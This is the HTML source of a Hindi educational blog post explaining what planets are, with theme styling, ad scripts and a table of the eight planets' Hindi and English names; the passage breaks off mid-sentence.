width: 100%;
text-align: center;
padding: 0;
}
#footer-about-area .widget {
width: 100%;
}
#footer-about-area .footer-logo {
float: none;
display: inline-block;
max-width: unset;
padding: 0;
}
#footer-about-area .Image .image-caption {
line-height: inherit;
margin: 10px 0 0;
}
.foot-bar-social {
width: 100%;
padding: 25px 0 0;
text-align: center;
}
.foot-bar-social ul > li {
float: none;
display: inline-block;
margin: 0 5px;
}
.foot-bar-social ul > li > a {
width: 30px;
height: 30px;
line-height: 30px;
font-size: 14px;
}
}
@media screen and (max-width: 880px) {
.grid-posts, .grid-posts, ul.grid-big {
grid-template-columns: repeat(2,1fr);
}
.footer-widgets-wrap{
display:block
}
#footer-wrapper .footer{
width:100%;
margin-right:0
}
#footer-sec2,#footer-sec3{
margin-top:25px
}
}
@media screen and (max-width: 760px) {
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: calc(100% / 2);
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content, ul.hot-posts, .PopularPosts ul.hot-posts {
height: auto;
}
}
@media screen and (max-width: 680px) {
#breadcrumb{
height:auto;
line-height:1.5em;
padding:10px 15px
}
#menu-footer,#footer-wrapper .copyright-area{
width:100%;
height:auto;
line-height:inherit;
text-align:center
}
#menu-footer{
margin:10px 0 0
}
#footer-wrapper .copyright-area{
margin:15px 0
}
#menu-footer ul li{
float:none;
height:auto
}
#menu-footer ul li a{
line-height:inherit;
margin:0 3px 5px
}
}
@media screen and (max-width: 560px) {
#nav-search{
width:100%
}
.top-bar-nav {
display: none;
}
.top-bar-social {
float:none;
margin:0 auto;
text-align: center;
}
.top-bar-social ul > li {
float: none;
display: inline-block;
}
ul.related-posts{
margin:0
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-image-link{
width:75px;
height:60px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:15px;
overflow:hidden;
margin:0 0 5px
}
.post-reactions{
display:none
}
.index-post .post-image-wrap, .index-post .post-image-wrap .post-image-link {
float: left;
width: 100%;
height: 185px;
overflow: hidden;
margin: 0;
}
}
@media screen and (max-width: 520px)  {
.featured-posts > .col-width {
width: 100%;
}
.feat-big .item-0 {
float: left;
width: 100%;
}
.feat-big li {
float: left;
width: 100%;
}
.feat-big .item-1 {
margin: 20px 0 0;
}
.grid-small li {
width: 100%;
}
.grid-small li.item-1, .grid-small li.item-2 {
margin: 20px 0 0;
}
.feat-list .feat-inner .post-image-link {
float: left;
width: 100%;
margin: 0 0 20px;
}
.feat-list .post-info {
overflow: hidden;
display: block;
float: left;
width: 100%;
}
#break-section .widget > .widget-title > h3 {
width: 10px;
height: 30px;
overflow: hidden;
}
.ticker-widget .post-tag {
display: none;
}
.ticker-widget .owl-nav {
display: none;
}
.grid-posts, ul.grid-big {
grid-template-columns: 1fr;
}
}
@media screen and (max-width: 480px) {
.hot-posts .item-0 .post-title, .PopularPosts .hot-posts .item-0 .post-title {
font-size:18px;
}
.hot-posts .item-0 .post-snippet, .PopularPosts .hot-posts .item-0 .post-snippet {
display:none;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: 100%;
margin: 0 0 10px;
}
.hot-posts .item-0 .post-image-link, .PopularPosts .hot-posts .item-0 .post-image-link {
height: 180px;
}
.hot-posts .hot-item:last-child, PopularPosts .hot-posts .hot-item:last-child {
margin:0;
}
}
@media screen and (max-width: 440px) {
.queryMessage{
text-align:center
}
.queryMessage a.show-more{
width:100%;
margin:10px 0 0
}
.item-post h1.post-title{
font-size:27px
}
.about-author{
text-align:center
}
.about-author .avatar-container{
float:none;
display:table;
margin:0 auto 10px
}
#comments ol{
padding:0
}
.errorWrap{
padding:70px 0 100px
}
.errorWrap h3{
font-size:120px
}
}
@media screen and (max-width: 360px) {
.header-social li{
margin:20px 5px 5px
}
.about-author .avatar-container{
width:60px;
height:60px
}
}
/* WhatsApp Popup Styles */
.whatsapp-popup-overlay {
display: none;
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.7);
z-index: 999999;
animation: fadeIn 0.3s ease-in-out;
}
.whatsapp-popup-overlay.active {
display: flex;
justify-content: center;
align-items: center;
}
.whatsapp-popup-container {
background: #ffffff;
border-radius: 15px;
max-width: 400px;
width: 90%;
padding: 0;
box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3);
position: relative;
animation: slideUp 0.4s ease-out;
overflow: hidden;
}
.whatsapp-close-btn {
position: absolute;
top: 10px;
right: 10px;
background: rgba(255, 255, 255, 0.9);
border: none;
width: 30px;
height: 30px;
border-radius: 50%;
cursor: pointer;
z-index: 10;
display: flex;
align-items: center;
justify-content: center;
font-size: 16px;
color: #333;
transition: all 0.3s ease;
}
.whatsapp-close-btn:hover {
background: #f0f0f0;
transform: rotate(90deg);
}
.whatsapp-popup-header {
background: linear-gradient(135deg, #25D366, #128C7E);
padding: 30px 20px;
text-align: center;
color: white;
}
.whatsapp-icon {
font-size: 50px;
margin-bottom: 10px;
animation: bounce 1s infinite;
}
.whatsapp-popup-header h3 {
margin: 0;
font-size: 22px;
font-weight: 600;
}
.whatsapp-popup-body {
padding: 25px 20px;
text-align: center;
color: #333;
}
.whatsapp-popup-body p {
margin: 10px 0;
font-size: 15px;
line-height: 1.6;
}
.whatsapp-popup-footer {
padding: 0 20px 25px;
text-align: center;
}
.whatsapp-join-btn {
display: inline-block;
background: #25D366;
color: white;
padding: 14px 30px;
border-radius: 50px;
text-decoration: none;
font-size: 16px;
font-weight: 600;
transition: all 0.3s ease;
box-shadow: 0 4px 15px rgba(37, 211, 102, 0.3);
}
.whatsapp-join-btn:hover {
background: #128C7E;
transform: translateY(-2px);
box-shadow: 0 6px 20px rgba(37, 211, 102, 0.4);
color: white;
}
.whatsapp-join-btn i {
margin-right: 8px;
font-size: 18px;
}
@keyframes fadeIn {
from { opacity: 0; }
to { opacity: 1; }
}
@keyframes slideUp {
from {
transform: translateY(50px);
opacity: 0;
}
to {
transform: translateY(0);
opacity: 1;
}
}
@keyframes bounce {
0%, 100% { transform: translateY(0); }
50% { transform: translateY(-10px); }
}
@media (max-width: 480px) {
.whatsapp-popup-container {
width: 95%;
max-width: 350px;
}
.whatsapp-popup-header h3 {
font-size: 18px;
}
.whatsapp-icon {
font-size: 40px;
}
}

--></style>
<style>
  .firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-right:8px;
}
 .post-body p{
    margin-bottom:25px
}
 .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    color:#000;
    line-height:1.3em;
    margin:0 0 20px
}
 .post-body img{
    height:auto!important
}
 blockquote{
    position:relative;
    background-color:rgba(155,155,155,0.05);
    color:#000000;
    font-style:normal;
    padding:20px 25px;
    margin:0;
    border-radius:3px
}
 blockquote:before{
    position:absolute;
    left:10px;
    top:10px;
    content:'\f10e';
    font-family:'Font Awesome 5 Free';
    font-size:33px;
    font-style:normal;
    font-weight:900;
    color:#000;
    line-height:1;
    opacity:.05;
    margin:0
}
 .post-body .responsive-video-wrap{
    position:relative;
    width:100%;
    padding:0;
    padding-top:56%
}
 .post-body .responsive-video-wrap iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
 .post-body ul{
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body li{
    margin:5px 0;
    padding:0
}
 .post-body ul li,.post-body ol ul li{
    list-style:none
}
 .post-body ul li:before{
    display:inline-block;
    content:'\2022';
    margin:0 5px 0 0
}
 .post-body ol{
    counter-reset:ify;
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body ol > li{
    counter-increment:ify;
    list-style:none
}
 .post-body ol > li:before{
    display:inline-block;
    content:counters(ify,'.')'.';
    margin:0 5px 0 0
}
 .post-body u{
    text-decoration:underline
}
 .post-body strike{
    text-decoration:line-through
}
 .post-body sup{
    vertical-align:super
}
 .post-body a{
  
}
 .post-body a:hover{
}
 .post-body a.button{
    display:inline-block;
    height:34px;
    background-color:#2c3e50;
    font-size:14px;
    color:#ffffff;
    font-weight:400;
    line-height:34px;
    text-align:center;
    text-decoration:none;
    cursor:pointer;
    padding:0 20px;
    margin:0 6px 8px 0
}
 .post-body a.colored-button{
    color:#fff
}
 .post-body a.button:hover{
    background-color:#f47500;
    color:#fff
}
 .post-body a.colored-button:hover{
    background-color:#f47500!important;
    color:#fff!important
}
 .button:before{
    float:left;
    font-family:'Font Awesome 5 Free';
    font-weight:900;
    display:inline-block;
    margin:0 8px 0 0
}
 .button.preview:before{
    content:'\f06e'
}
 .button.download:before{
    content:'\f019'
}
 .button.link:before{
    content:'\f0c1'
}
 .button.cart:before{
    content:'\f07a'
}
 .button.info:before{
    content:'\f06a'
}
 .button.share:before{
    content:'\f1e0'
}
 .button.contact:before{
    content:'\f0e0';
    font-weight:400
}
 .alert-message{
    position:relative;
    display:block;
    padding:15px;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .alert-message.alert-success{
    background-color:rgba(34,245,121,0.03);
    border:1px solid rgba(34,245,121,0.5)
}
 .alert-message.alert-info{
    background-color:rgba(55,153,220,0.03);
    border:1px solid rgba(55,153,220,0.5)
}
 .alert-message.alert-warning{
    background-color:rgba(185,139,61,0.03);
    border:1px solid rgba(185,139,61,0.5)
}
 .alert-message.alert-error{
    background-color:rgba(231,76,60,0.03);
    border:1px solid rgba(231,76,60,0.5)
}
 .alert-message:before{
    font-family:'Font Awesome 5 Free';
    font-size:16px;
    font-weight:900;
    display:inline-block;
    margin:0 5px 0 0
}
 .alert-message.alert-success:before{
    content:'\f058';
    color:rgba(34,245,121,1)
}
 .alert-message.alert-info:before{
    content:'\f05a';
    color:rgba(55,153,220,1)
}
 .alert-message.alert-warning:before{
    content:'\f06a';
    color:rgba(185,139,61,1)
}
 .alert-message.alert-error:before{
    content:'\f057';
    color:rgba(231,76,60,1)
}
 .post-body table{
    width:100%;
    overflow-x:auto;
    text-align:left;
    margin:0;
    border-collapse:collapse;
    border:1px solid #161619
}
 
 .post-body table td,.post-body table th{
    padding:7px 15px;
    border:1px solid #161619
}
 .post-body table thead th{
    color:#000;
    font-weight:700;
    text-align:left;
    vertical-align:bottom
}
 table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
    line-height:1;
    padding:0;
    border:0
}
 table.tr-caption-container td.tr-caption{
    font-size:13px;
    color:#666666;
    padding:6px 0 0
}
 .tocify-wrap{
    display:flex;
    width:100%;
    clear:both;
    margin:0
}
 .tocify-inner{
    position:relative;
    max-width:100%;
    background-color:rgba(155,155,155,0.05);
    display:flex;
    flex-direction:column;
    overflow:hidden;
    font-size:14px;
    color:#000000;
    line-height:1.6em;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 a.tocify-title{
    position:relative;
    height:38px;
    font-size:16px;
    color:#000000;
    font-weight:700;
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 15px;
    margin:0
}
 .tocify-title-text{
    display:flex
}
 .tocify-title-text:before{
    content:'\f0cb';
    font-family:'Font Awesome 5 Free';
    font-size:14px;
    font-weight:900;
    margin:0 6px 0 0
}
 .tocify-title:after{
    content:'\f078';
    font-family:'Font Awesome 5 Free';
    font-size:12px;
    font-weight:900;
    margin:0 0 0 25px
}
 .tocify-title.is-expanded:after{
    content:'\f077'
}
 a.tocify-title:hover{
    text-decoration:none
}
 #tocify{
    display:none;
    padding:0 15px 10px;
    margin:0
}
 #tocify ol{
    padding:0 0 0 15px
}
 .rtl #tocify ol{
    padding:0 15px 0 0
}
 #tocify li{
    font-size:14px;
    margin:8px 0
}
 #tocify li a{
    color:#f47500
}
 #tocify li a:hover{
    color:#f47500;
    text-decoration:underline
}
 .post-body .contact-form{
    display:table;
}
 .contact-form .widget-title{
    display:none
}
 .contact-form .contact-form-name{
    width:calc(50% - 5px)
}
 .contact-form .contact-form-email{
    float:right;
    width:calc(50% - 5px)
}
 .post-body pre,pre.code-box{
    position:relative;
    display:block;
    background-color:rgba(155,155,155,0.05);
    font-family:poppins;
    font-size:13px;
    color:#47474a;
    white-space:pre-wrap;
    line-height:1.4em;
    padding:15px;
    margin:0;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .post-body .google-auto-placed{
    margin:25px 0
}
  #hidden-widgets-wrap,.hidden-widgets{
    display:none;
    visibility:hidden
}
 
  }
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfEpfbmlCaqICUpqOcdDpSBR354QSfgBbMBPsfdUgQtUbnt89pjrGVgnjFb-4vBKoXULQKwWKKRn4EuRY-HOHMe9a1TfdBV4_wc7QpKEOVGLTMsnU2HiPU-I7qJNHJsnVB8ThKSKfSwWo/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3085185744146740619&amp;zx=f13fd600-07f7-4cc4-a0e9-00e9c5cf9f87' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3085185744146740619&amp;zx=f13fd600-07f7-4cc4-a0e9-00e9c5cf9f87' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Times&family=Baloo+Bhai+2&family=Aref+Ruqaa&family=Arya&family=Farsan&family=Rasa&family=Noticia+Text&family=Dancing+Script&family=Sahitya"></head>
<body class='item'>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-0DLNDNT1DV'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0DLNDNT1DV');
</script>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "soratemplates";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var postPerPage = 5;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Breaking Wrapper -->
<div id='break-wrapper-outer'>
<div class='row' id='break-wrapper'>
<div class='section' id='break-section' name='News Ticker'><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-title'>
<h3 class='title'>
Hot Posts
</h3>
</div>
<div class='widget-content'>
6/recent/ticker-posts
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.studypointandcareer.com/'>
<img alt='Study Point and Career' data-height='1080' data-width='1080' src='https://blogger.googleusercontent.com/img/a/AVvXsEjXzgG4KVLBAWzsol6N0tUh09uIm0X14LEPTm1LvDmdMJTlZ4iUrrLN2l0IjdmDa4db_IoXLcZIEI9YHsCDhORb68RRRKpyTg-vBAcgU3ltinFyABTukXrKDN7vdkrdFAh-kaRVL-9A5HG-yDBNUv7urz5sToWxKmfB_jlojk4lNh4YpZJ3SfVbU4CRb6U=s1080'/>
</a>
</div>
</div></div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Home</a></li>
<li><a href='https://www.studypointandcareer.com/search/label/BLOG?&max-results=5' role='menuitem'>BLOG</a></li>
<li><a href='https://www.studypointandcareer.com/search/label/JOB?&max-results=5' role='menuitem'>JOB</a></li>
<li><a href='https://www.studypointandcareer.com/search/label/SYLLABUS?&max-results=5' role='menuitem'>SYLLABUS</a></li>
<li><a href='https://www.studypointandcareer.com/search/label/VYAPAM?&max-results=5' role='menuitem'>VYAPAM</a></li>
<li><a href='https://www.studypointandcareer.com/search/label/SSC?&max-results=5' role='menuitem'>SSC</a></li>
<li><a href='https://www.studypointandcareer.com/search/label/RAIPUR?&max-results=5' role='menuitem'>RAIPUR</a></li>
<li><a href='https://www.studypointandcareer.com/search/label/CHHATTISGARH?&max-results=5' role='menuitem'>CHHATTISGARH</a></li>
<li><a href='https://www.studypointandcareer.com/search/label/CAREER?&max-results=5' role='menuitem'>CAREER</a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='https://www.studypointandcareer.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='clearfix'></div>
<!-- Main Top Bar -->
<div id='top-bar'>
<div class='container row'>
<div class='top-bar-nav section' id='top-bar-nav' name='Top Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://www.studypointandcareer.com/p/about-us.html'>About</a></li>
<li><a href='https://www.studypointandcareer.com/p/privacy-policy.html'>Privacy Policy</a></li>
</ul>
</div>
</div></div>
<!-- Top Social -->
<div class='top-bar-social social social-color section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='instagram'><a href='https://www.instagram.com/raipur_updates_' target='_blank' title='instagram'></a></li>
<li class='facebook'><a href='https://www.facebook.com/Studypointandcareer/' target='_blank' title='facebook'></a></li>
<li class='youtube'><a href='https://www.youtube.com/@STUDYPOINTCAREER' target='_blank' title='youtube'></a></li>
<li class='whatsapp'><a href='https://chat.whatsapp.com/BWwhieYGOTj1kbRSbqtBAD' target='_blank' title='whatsapp'></a></li>
</ul>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<div class='post-item-inner'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.studypointandcareer.com/2022/06/9-what-is-planet-in-hindi.html"
  },
  "headline": "9 ग&#2381;रह क&#2381;य&#2366; ह&#2376;? (What is planet in Hindi)","description": "ग&#2381;रह क&#2381;य&#2366; ह&#2376; (What is planet in Hindi) ह&#2375;ल&#2379; द&#2379;स&#2381;त&#2379;&#2306;, आज क&#2375; इस आर&#2381;ट&#2367;कल म&#2375;&#2306; हम&#160;  ग&#2381;रह क&#2381;य&#2366; ह&#2376;, स&#2380;रम&#2306;डल म&#2375;&#2306; क&#2367;तन&#2375; ग&#2381;रह ह&#2376;&#2306;, सबस&#2375; बड़&#2366; ग&#2381;रह क&#2380;न स...","datePublished": "2022-06-24T13:58:00+05:30",
  "dateModified": "2023-10-28T19:04:32+05:30","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdVY2WpVJZNbeDZrKvaElVR-DhfhY3fYZbIVysrzL8HB9QRpwWW9eUw0Lr_YEizRkOe5DbVezgCMKMQzuxrjufQEEa-6qoTN6nfu2ZlZpTnCqSi15aJTm_8WV3yzj5JafodxE0BCW6rk4AaJ_pDinFpN59AOyS7oK-rK3tE90IWISjh8X0J4tDrk8x2A/w1200-h630-p-k-no-nu/planets-planets-of-solar-system.png",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Tukesh Verma"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.studypointandcareer.com/'>Home</a><em class='delimiter'></em><a class='b-label' href='https://www.studypointandcareer.com/search/label/BLOG'>BLOG</a><em class='delimiter'></em><span class='current'>9 ग&#2381;रह क&#2381;य&#2366; ह&#2376;? (What is planet in Hindi)</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.studypointandcareer.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "BLOG",
                    "@id": "https://www.studypointandcareer.com/search/label/BLOG"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "9 ग&#2381;रह क&#2381;य&#2366; ह&#2376;? (What is planet in Hindi)",
                    "@id": "https://www.studypointandcareer.com/2022/06/9-what-is-planet-in-hindi.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
9 ग&#2381;रह क&#2381;य&#2366; ह&#2376;? (What is planet in Hindi)
</h1>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/18081681863595232064' target='_blank' title='Tukesh Verma'>Tukesh Verma</a></span>
<span class='post-date published' datetime='2022-06-24T13:58:00+05:30'>24 June</span>
</div>
<div class='post-body post-content' id='post-body'>
<div id='seoneurons-target'>
<h1 style="text-align: left;">ग&#2381;रह क&#2381;य&#2366; ह&#2376; (What is planet in Hindi)</h1><p>ह&#2375;ल&#2379; द&#2379;स&#2381;त&#2379;&#2306;, आज क&#2375; इस आर&#2381;ट&#2367;कल म&#2375;&#2306; हम&nbsp;<b> ग&#2381;रह क&#2381;य&#2366; ह&#2376;, स&#2380;रम&#2306;डल म&#2375;&#2306; क&#2367;तन&#2375; ग&#2381;रह ह&#2376;&#2306;, सबस&#2375; बड़&#2366; ग&#2381;रह क&#2380;न स&#2366; ह&#2376;, सबस&#2375; छ&#2379;ट&#2366; ग&#2381;रह क&#2380;न स&#2366; ह&#2376;</b> क&#2375; ब&#2366;र&#2375; म&#2375;&#2306; व&#2367;स&#2381;त&#2366;र स&#2375; ज&#2366;न&#2375;&#2306;ग&#2375;&#2404; हम जह&#2366;&#2305; रहत&#2375; ह&#2376; वह <b>प&#2371;थ&#2381;व&#2368; </b>न&#2366;म क&#2366; एक <b>ग&#2381;रह </b>ह&#2376;&#2404; ऐस&#2375; ह&#2368; बह&#2369;त स&#2375; <b>ग&#2381;रह </b>ह&#2376;&#2306; ज&#2379; स&#2380;रम&#2306;डल म&#2375;&#2306; प&#2366;ए ज&#2366;त&#2375; ह&#2376;&#2306; इनक&#2375; अल&#2366;व&#2366; भ&#2368; आक&#2366;शग&#2306;ग&#2366; म&#2375;&#2306; अरब&#2379;&#2306; क&#2368; स&#2306;ख&#2381;य&#2366; म&#2375;&#2306; <b>ग&#2381;रह </b>ह&#2376;&#2306; ज&#2367;नक&#2366; पत&#2366; लग&#2366;न&#2366; अस&#2306;भव&nbsp; ह&#2376;&#2404; आज क&#2375; इस प&#2379;स&#2381;ट म&#2375;&#2306; स&#2380;रम&#2306;डल क&#2375; सभ&#2368; ग&#2381;रह&#2379;&#2306; क&#2375; ब&#2366;र&#2375; म&#2375;&#2306; ज&#2366;न&#2375;&#2306;ग&#2375;&#2404;</p><p>आपक&#2379; ज&#2366;नकर ह&#2376;र&#2366;न&#2368; ह&#2379;ग&#2368; क&#2367; प&#2381;ल&#2366;न&#2375;ट न&#2366;म क&#2366; अर&#2381;थ बह&#2369;त ह&#2368; अज&#2368;ब ह&#2376;- Planet एक ल&#2376;ट&#2367;न क&#2366; शब&#2381;द ह&#2376;, ज&#2367;सक&#2366; अर&#2381;थ ह&#2379;त&#2366; ह&#2376; इधर-उधर घ&#2370;मन&#2375; व&#2366;ल&#2366;&#2404;</p> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8537233368928243"      crossorigin="anonymous"></script><!-- What is planet in Hindi --><ins class="adsbygoogle"      style="display:block"      data-ad-client="ca-pub-8537233368928243"      data-ad-slot="1885652844"      data-ad-format="auto"      data-full-width-responsive="true"></ins><script>     (adsbygoogle = window.adsbygoogle || []).push({}); </script> <div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdVY2WpVJZNbeDZrKvaElVR-DhfhY3fYZbIVysrzL8HB9QRpwWW9eUw0Lr_YEizRkOe5DbVezgCMKMQzuxrjufQEEa-6qoTN6nfu2ZlZpTnCqSi15aJTm_8WV3yzj5JafodxE0BCW6rk4AaJ_pDinFpN59AOyS7oK-rK3tE90IWISjh8X0J4tDrk8x2A/s1280/planets-planets-of-solar-system.png" style="margin-left: 1em; margin-right: 1em;"><img alt="Planets of Solar System in Hindi" border="0" data-original-height="720" data-original-width="1280" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdVY2WpVJZNbeDZrKvaElVR-DhfhY3fYZbIVysrzL8HB9QRpwWW9eUw0Lr_YEizRkOe5DbVezgCMKMQzuxrjufQEEa-6qoTN6nfu2ZlZpTnCqSi15aJTm_8WV3yzj5JafodxE0BCW6rk4AaJ_pDinFpN59AOyS7oK-rK3tE90IWISjh8X0J4tDrk8x2A/w320-h180/planets-planets-of-solar-system.png" title="स&#2380;रम&#2306;डल क&#2375; ग&#2381;रह" width="320" /></a></div><br /><p><br /></p><hr /><p>हम&#2366;र&#2375; स&#2380;र म&#2306;डल म&#2375;&#2306; आठ ग&#2381;रह ह&#2376;&#2306; - ब&#2369;ध, श&#2369;क&#2381;र, प&#2371;थ&#2381;व&#2368;, म&#2306;गल, ब&#2371;हस&#2381;पत&#2367;, शन&#2367;, अर&#2369;ण और वर&#2369;ण&#2404; इनक&#2375; अत&#2367;र&#2367;क&#2381;त त&#2368;न ब&#2380;न&#2375; ग&#2381;रह और ह&#2376;&#2306; - स&#2368;र&#2368;स, प&#2381;ल&#2370;ट&#2379; और एर&#2368;स&#2404;</p><hr /> <h3>ग&#2381;रह&#2379;&#2306; क&#2375; न&#2366;म ह&#2367;&#2306;द&#2368; और इ&#2306;ग&#2381;ल&#2367;श म&#2375;&#2306; (Planets Name In Hindi-English)</h3><table>  <tbody>    <tr>      <th>Planet English Name</th>      <th>Planet Hindi Name</th>    </tr>    <tr>      <td>Mercury (मर&#2381;कर&#2368;)</td>      <td>ब&#2369;ध (Budh)</td>    </tr>    <tr>      <td>Venus (व&#2375;नस)</td>      <td>श&#2369;क&#2381;र (Shukra)</td>    </tr>    <tr>      <td>Earth (अर&#2381;थ)</td>      <td>प&#2371;थ&#2381;व&#2368; (Prithvi)</td>    </tr>    <tr>      <td>Mars (म&#2366;र&#2381;स)</td>      <td>म&#2306;गल (Mangal)</td>    </tr>    <tr>      <td>Jupiter (ज&#2369;प&#2367;टर)</td>      <td>ब&#2371;हस&#2381;पत&#2367; (Brahspati)</td>    </tr>    <tr>      <td>Saturn (स&#2376;टर&#2381;न)</td>      <td>शन&#2367; (Shani)</td>    </tr>    <tr>      <td>Uranus (य&#2369;र&#2375;नस)</td>      <td>अर&#2369;ण (Arun)</td>    </tr>    <tr>      <td>Neptune (न&#2375;प&#2381;&#8205;च&#2381;&#8205;य&#2370;न)</td>      <td>वर&#2369;ण (Varun)</td>    </tr>  </tbody></table>  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8537233368928243"      crossorigin="anonymous"></script><!-- What is planet in Hindi --><ins class="adsbygoogle"      style="display:block"      data-ad-client="ca-pub-8537233368928243"      data-ad-slot="1885652844"      data-ad-format="auto"      data-full-width-responsive="true"></ins><script>     (adsbygoogle = window.adsbygoogle || []).push({}); </script> <h2 style="text-align: left;">ग&#2381;रह क&#2381;य&#2366; ह&#2379;त&#2375; ह&#2376;? (What are planets in hindi?)</h2><h3 style="text-align: left;">ग&#2381;रह (प&#2381;ल&#2366;न&#2375;ट- Planet)</h3><p></p><ul style="text-align: left;"><li>स&#2380;र म&#2306;डल क&#2375; ग&#2381;रह (Planets of Solar System)</li><li>व&#2375; आक&#2366;श&#2368;य प&#2367;&#2306;ड ज&#2379; स&#2370;र&#2381;य य&#2366; अन&#2381;य क&#2367;स&#2368; त&#2366;र&#2375; क&#2366; चक&#2381;कर लग&#2366;त&#2375; ह&#2376;&#2306; तथ&#2366; ज&#2379; त&#2366;र&#2379;&#2306; क&#2375; प&#2381;रक&#2366;श स&#2375; चमकत&#2375; ह&#2376;&#2306;, उन&#2381;ह&#2375;&#2306; ग&#2381;रह कहत&#2375; ह&#2376;&#2306;&#2404;&nbsp;</li><li>स&#2370;र&#2381;य क&#2368; त&#2369;लन&#2366; म&#2375;&#2306; ग&#2381;रह&#2379;&#2306; क&#2366; आक&#2366;र छ&#2379;ट&#2366; और त&#2366;पम&#2366;न कम ह&#2379;त&#2366; 